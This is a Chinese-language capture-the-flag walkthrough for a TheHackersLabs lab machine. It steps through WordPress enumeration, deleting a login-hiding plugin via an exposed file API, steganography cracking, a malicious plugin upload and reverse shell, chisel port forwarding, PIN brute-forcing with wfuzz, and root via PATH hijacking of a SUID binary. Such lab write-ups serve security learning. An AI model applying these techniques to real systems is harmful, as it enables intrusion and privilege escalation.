
信息收集
服务探测
1 | ❯ sudo arp-scan -l |
编辑hosts,添加域名
1 | ❯ sudo vim /etc/hosts |
川普🤣
扫了一下目录发现是基于wordpress
1 | ❯ gobuster dir -u http://$ip -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt |
wpscan插件枚举
那直接上wpscan扫一下,同时主动扫描全部插件
枚举到一个用户名administrator还有有个wps-hide-login的插件
这些插件也没有漏洞
1 | ❯ wpscan --url http://$ip -e u,ap --plugins-detection aggressive |
这个插件主要就是隐藏管理员登入地址的入口
除此之外没有任何有用的信息
突破口
所以换个方向,8080端口还没访问
curl一下,返回一个Cannot GET /
1 | ❯ curl http://192.168.60.170:8080/ |
扫一下目录
1 | ❯ gobuster dir -u http://$ip:8080 -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt |
发现有个help,看一下帮助手册
我使用ls可以看到当前目录的所有文件
还可以下载删除之类的
1 | ❯ curl http://192.168.60.170:8080/help |
既然装了隐藏admin-login的插件那把他删了不就恢复正常了
1 | ❯ curl http://192.168.60.170:8080/ls\?path\=wordpress/wp-content/plugins |
直接把这个文件夹删了
1 | ❯ curl http://192.168.60.170:8080/rm\?path\=wordpress/wp-content/plugins/wps-hide-login |
现在访问wp-admin可以了
但我尝试了爆破密码,无果
图片隐写
想起来之前还扫到一个images的目录,里面有张图片
wget一下,大概率图片中藏有信息
利用steghide查看一下结果有密码
用stegseek爆破一下,得到密码凭证
1 | ❯ wget http://offensive.thl/images/wp-login.jpg |
登入上去拿shell可以上传恶意插件
具体可以参考TheHackersLabs-Debugsec-Walkthrough | Pepster’Blog
用户提权
监听一下端口
得到一个用户maria
1 | ❯ pwncat-cs -lp 4444 |
看一下wordpress的配置文件,里面有数据库的密码
尝试连接一下,好吧没有什么信息
1 | (remote) www-data@TheHackersLabs-Offensive:/var/www/wordpress$ cat wp-config.php |
chisel端口转发
但我们发现5000端口开放,但我们扫不到,利用Chisel进行端口转发
1 | (remote) www-data@TheHackersLabs-Offensive:/$ cd /tmp/ |
这时候你再访问5000端口,会发现刚进去就已经缓存了一个用户凭证
但是需要输入pin码,好在就四位

直接爆破得了,burpsuite启动
不知道为啥intruder模块爆的这么慢
wfuzz爆破
我用wfuzz好了
得到pin码为3333会302跳转
1 | ❯ seq 1000 9999 >pass |
进去好像是可以执行命令之类的

nc弹shell过来,监听端口
1 | ❯ pwncat-cs -lp 4444 |
Root提权
家目录有个app的可执行程序拥有suid权限
运行一下,发现是显示shadow前8行的,但为啥执行两遍呢
1 | (remote) maria@TheHackersLabs-Offensive:/home/maria$ ./app |
看一下程序调用了什么指令
1 | (remote) maria@TheHackersLabs-Offensive:/home/maria$ strings app |grep head |
利用head读取了shadow
如何利用这个提权嘞,命令劫持大概率是不行的,因为程序中指定的是绝对路径
我尝试了alias命名别名,无果
哎不对啊,第二个的head命令没有指定路径
环境变量劫持
可以环境变量劫持
尝试一下
1 | (remote) maria@TheHackersLabs-Offensive:/home/maria$ echo "bash -p">head |
